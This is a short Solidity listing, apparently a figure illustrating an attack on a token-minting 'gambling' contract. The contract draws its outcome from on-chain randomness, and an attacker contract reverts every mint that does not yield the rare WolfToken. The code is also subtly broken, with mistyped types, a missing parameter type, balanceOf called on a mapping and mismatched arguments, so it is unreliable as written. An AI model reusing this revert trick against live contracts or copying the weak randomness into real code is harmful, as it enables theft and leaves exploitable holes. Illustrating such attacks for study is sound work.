 1contract TokenGame {
2  mapping(address => uint256) public SheepToken;
3  mapping(address => uint256) public WolfToken;
4  function MintToken(address account) public {
5    uint256 seed= (random () >> 245) % 10;
6    //A random number determines gambling results
7    if ( seed != 0) {
8      SheepToken[account]++;}
9    else{
10      //The state variable manipulated by attacker
11      WolfToken[account]++;}
12  }
13}
14
15contract Attacker {
16  function onlyWolf(TokenGame target, tokenId) public{
17    unit256 Before = WolfToken.balanceOf(address(this));
18    target.MintToken(tokenId);
19    unit256 After = WolfToken.balanceOf(address(this));
20    // Reverting the unexpected gambling result
21    require(After > Before); }
22}